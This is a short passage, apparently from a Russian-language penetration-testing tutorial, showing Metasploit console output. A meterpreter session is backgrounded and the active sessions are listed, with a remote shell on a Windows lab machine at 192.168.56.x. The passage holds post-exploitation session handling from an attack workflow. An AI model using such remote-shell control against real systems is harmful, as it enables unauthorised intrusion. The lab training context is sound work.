 meterpreter > background Отправляем сессию в фон
[*] Backgrounding session 3...
msf exploit(multi/handler) > sessions вывести список сессий
Active sessions
===============
Запомнить ID сессии
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x86/windows POLIGON0\prepod @ POLIGON 192.168.56.103:4444 -> 192.168.56.101:63577 (192.
msf exploit(multi/handler) >